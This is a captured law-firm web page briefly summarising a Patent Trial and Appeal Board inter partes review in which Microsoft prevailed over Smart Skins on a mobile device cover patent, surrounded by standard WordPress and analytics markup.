

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/blog/case/microsoft-corporation-v-smart-skins-llc-p-t-a-b/
body_size: 8386
content:

<!--
    This header file supports the need for a layout within the .container
-->
<!DOCTYPE html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <meta http-equiv="X-UA-TextLayoutMetrics" content="gdi" />

  
    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WRZTG25');</script>
  <!-- End Google Tag Manager -->
  
  
  <title>
    Klarquist &raquo;   Microsoft Corporation v. Smart Skins LLC (P.T.A.B.)  </title>

    <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Roboto+Mono:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap" rel="stylesheet">
  <link rel="shortcut icon" href="/favicon.ico">

  <link
          rel="stylesheet"
          href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
  />

  <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

    
  <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570">
  <!-- <link rel="stylesheet" href="https://klarquist.com/wp-content/themes/klarquist_v2/extra-style.css"> -->
  <link type="text/plain" rel="author" href="https://klarquist.com/humans.txt">

  
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Feed" href="https://klarquist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klarquist &raquo; Comments Feed" href="https://klarquist.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fblog%2Fcase%2Fmicrosoft-corporation-v-smart-skins-llc-p-t-a-b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klarquist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarquist.com%2Fblog%2Fcase%2Fmicrosoft-corporation-v-smart-skins-llc-p-t-a-b%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://klarquist.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://klarquist.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">
		var obHost ="https://klarquist.com/";
		</script><script type="text/javascript" src="https://klarquist.com/wp-content/plugins/wp-pipes/assets/js/call_pipe.js?ver=6.9" id="my_custom_script-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.2.1.min.js?ver=6.9" integrity="sha384-xBuQ/xzmlsLoJpyjoggmTEz8OWUFM0/RC5BsqQBDX2v5cMvDHcMakNTNrHIW2I5f" crossorigin="anonymous"></script><script type="text/javascript" src="https://klarquist.com/wp-content/themes/klarquist_v2/js/ajax.min.js?ver=6.9" id="ajax-script-js"></script>
<link rel="https://api.w.org/" href="https://klarquist.com/wp-json/" /><link rel="canonical" href="https://klarquist.com/blog/case/microsoft-corporation-v-smart-skins-llc-p-t-a-b/" />
<link rel='shortlink' href='https://klarquist.com/?p=6298' />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://klarquist.com/wp-content/uploads/2025/05/cropped-deb29b3e-8801-4a12-9e41-ffcb5219e58b-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gform_wrapper .klarquist_label_field .gsection_title,
  .gform_wrapper .klarquist_label_field .gfield_label
  {
    font-size: 16px;
    font-weight: 200;
    margin-top: 1em;
		font-family: "Chronicle Text G1", sans-serif;
  }		</style>
		  <script>
  //IE10 device pixels
    if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
      var msViewportStyle = document.createElement("style");
      msViewportStyle.appendChild(
        document.createTextNode(
          "@-ms-viewport{width:auto!important}"
        )
      );
      document.getElementsByTagName("head")[0].
        appendChild(msViewportStyle);
    }
  </script>
  <!--[if lt IE 9]>
    <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/html5shiv.js"></script>
<![endif]-->

</head>

<body class="wp-singular case-template-default single single-case postid-6298 single-format-standard wp-theme-klarquist_v2">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRZTG25"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<header id="masthead" class="header" role="banner">
  <div class="header__wrapper wrapper">
    <div class="header__logo"><a href="https://klarquist.com"><img src="https://klarquist.com/wp-content/themes/klarquist_v2/images/logo_klarquist_new.png" alt="Klarquist Logo" /></a></div>
    <button class="menu-toggle" aria-label="menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </button>
    <nav id="site-navigation" class="header__nav-main" role="navigation">
    <ul id="menu-nav-menu" class="header__main-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://klarquist.com/about/">Why Klarquist</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://klarquist.com/people/">People</a>
<ul class="sub-menu">
	<li id="menu-item-12377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12377"><a href="https://klarquist.com/people/?search_practice_area=1062">IP Counseling</a></li>
	<li id="menu-item-12378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12378"><a href="https://klarquist.com/people/?search_practice_area=1113">Litigation</a></li>
	<li id="menu-item-12379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12379"><a href="https://klarquist.com/people/?search_practice_area=1146">Post-grant</a></li>
	<li id="menu-item-12380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12380"><a href="https://klarquist.com/people/?search_practice_area=1115">Patents</a></li>
	<li id="menu-item-12381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12381"><a href="https://klarquist.com/people/?search_practice_area=1108">Trademarks</a></li>
	<li id="menu-item-12382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12382"><a href="https://klarquist.com/people/?search_practice_area=1110">Copyrights</a></li>
	<li id="menu-item-12383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12383"><a href="https://klarquist.com/people/?search_practice_area=8909">E-discovery</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://klarquist.com/about/careers/">Careers</a></li>
<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3133"><a href="http://klarquist.com/news/">News</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://klarquist.com/services/">Services</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7543"><a href="http://patentdefenses.klarquist.com">Patent Defenses</a></li>
</ul>    </nav><!-- #site-navigation -->
  </div>
</header>

<div id="page-wrap" class="container">

    
        <div class="post-6298 case type-case status-publish format-standard hentry" id="post-6298">


            
            <div class="entry col-md-9">
                <h2>Microsoft Corporation v. Smart Skins LLC (P.T.A.B.)</h2>

            <p>Microsoft prevailed as the petitioner over Smart Skins in an <em>inter partes</em> review decision involving a mobile device cover with attached peripherals. The Patent Trial and Appeal Board ruled all six claims under review unpatentable, finding that the interrelated teachings of two prior art patents made obvious the challenged patent claims.</p>
<p>Microsoft Corporation v. Smart Skins LLC &#8211; <a href="https://klarquist.com/wp-content/uploads/2017/06/IPR2016-00404-FWD.pdf">Final Written Decision</a></p>

            
            
			
            </div>

            
        </div>

    
<aside class="col-md-4  sidebar-a sidebar-b" role="complementary">
<div id="custom_html-5" class="widget_text widget sidebar-block widget_custom_html"><div class="textwidget custom-html-widget"><h5>Contact Information</h5>
<p class="small">Klarquist Sparkman LLP<br> 
One World Trade Center<br>  
121 S.W. Salmon Street<br>  
Suite 1600<br>  
Portland, Oregon 97204</p> 

<p><a href="tel:503.595.5300"><!--<span style="padding-right:5px; padding-bottom:8px;" class="fa fa-phone" aria-hidden="true"></span> 
 -->503.595.5300</a><br> 
<a href="fax:503.595.5301"><!--<span style="padding-right:5px;" class="fa fa-fax" aria-hidden="true"></span> 
 -->503.595.5301</a>
</p></div></div><div id="klarquist_our_services_widget-4" class="widget sidebar-block klarquist_our_services_widget"><h5>Our Services</h5>		    <p>
        <a href="https://klarquist.com/services/intellectual-property-counseling/">Intellectual Property Counseling</a><br />
        <a href="https://klarquist.com/services/litigation/">Litigation</a><br />
        <a href="https://klarquist.com/services/post-grant-uspto-proceedings/">Post-Grant USPTO Proceedings</a><br />
        <a href="https://klarquist.com/services/patents/">Patents</a><br />
        <a href="https://klarquist.com/services/trademarks/">Trademarks</a><br />
        <a href="https://klarquist.com/services/copyrights/">Copyrights</a><br />
        </p>
    		</div>
</aside>

</div><!--// .container -->

<footer class="footer" id="footer" role="contentinfo">
	<div class="footer__container">
					<div class="footer__row">
							<a class="footer__col"  href=/about/contact/ >
					<div class="footer__col-inner">
													<h3>Contact</h3>
						
													<p>If you are interested in reaching the firm regarding legal services, please fill out our form and one of our professionals will contact you.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Contact							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/ >
					<div class="footer__col-inner">
													<h3>About us</h3>
						
													<p>Klarquist is an intellectual property law firm based in Portland, OR specializing in patent prosecution, trademark and copyright management, and IP litigation. Founded in 1941, Klarquist is one of the oldest and largest full-service IP firms based on the West Coast. </p>
						
													<button class="btn btn-cta btn-cta--light">
								About							</button>
											</div>
				</a>
								<a class="footer__col"  href=/about/careers/ >
					<div class="footer__col-inner">
													<h3>Careers</h3>
						
													<p>Our hiring goals are simple: hire the best and keep them happy. Top-caliber professionals practice law at Klarquist because here they can pursue their passion for law and their passion for life. View current openings here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Careers							</button>
											</div>
				</a>
								<a class="footer__col"  href=/people/ >
					<div class="footer__col-inner">
													<h3>People</h3>
						
													<p>Klarquist’s professional staff of attorneys and patent agents come from diverse backgrounds, and have deep and broad legal and industry experience. View our attorneys and agents here.</p>
						
													<button class="btn btn-cta btn-cta--light">
								Our People							</button>
											</div>
				</a>
							</div>
				</div>
	<div class="footer__botom-menu">
		<div class="footer__container">
			<div class="footer__botom-menu-wrapper">
									<div class="footer__bottom-copyrights"><p>©2026 Klarquist Sparkman, LLP. All Rights Reserved.</p>
</div>
				
									<nav class="footer__botom-menu-list">
													<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-notice/">Privacy Notice</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/privacy-policy/">Privacy Policy</a>
														<a class="footer__botom-menu-item" href="https://klarquist.com/site-map/">Site Map</a>
												</nav>
								</div>
		</div>
	</div>
</footer>

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/klarquist_v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://klarquist.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klarquist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klarquist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/main.min.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/detectbrowser.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/redesign/dist/bundle.js"></script>
    <script> 
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
